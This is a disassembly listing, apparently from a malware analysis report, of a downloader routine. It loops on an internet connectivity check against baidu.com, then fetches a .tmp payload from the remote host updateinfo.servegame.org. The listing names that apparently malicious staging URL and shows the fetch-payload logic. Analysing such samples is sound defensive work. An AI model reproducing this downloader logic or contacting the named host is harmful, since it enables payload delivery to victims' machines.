 call memset
add esp, 10h
lea eax, [ebp+pdwBufferLengthOut]
push ebx ; dwReserved
push eax ; pdwBufferLengthOut
push esi ; dwBufferLength
push edi ; pBuffer
push 10000001h ; dwOption
call ds:UrlMkGetSessionOption
mov esi, ds:InternetCheckConnectionW
push ebx ; dwReserved
push 1 ; dwFlags
push offset szUrl ; "http://www.baidu.com/"
call esi ; InternetCheckConnectionW
mov ebx, ds:Sleep
jmp short loc_40108C
loc_40108C:
test eax, eax
jz short loc_40107A
loc_401090:
xor eax, eax
push eax ; dwFlags
push eax ; lpszProxyBypass
push eax ; lpszProxy
push eax ; dwAccessType
push edi ; lpszAgent
mov [ebp+dwNumberOfBytesRead], eax
mov [ebp+Buffer], eax
call ds:InternetOpenW
mov esi, eax
xor eax, eax
push eax ; dwContext
push 80000000h ; dwFlags
push eax ; dwHeadersLength
push eax ; lpszHeaders
push offset aHttpUpdateinfo ; "http://updateinfo.servegame.org/tiny1de"...
push esi ; hInternet
call ds:InternetOpenUrlW
mov edi, eax
test edi, edi
jnz short loc_4010CE
loc_40107A: ; dwMilliseconds
push 5000
call ebx ; Sleep
push 0 ; dwReserved
push 1 ; dwFlags
push offset szUrl ; "http://www.baidu.com/"
call esi ; InternetCheckConnectionW
; const WCHAR aHttpUpdateinfo
aHttpUpdateinfo: ; DATA XREF:
text "UTF-16LE", 'http://updateinfo.servegame.org/tiny1detvghrt.tmp',0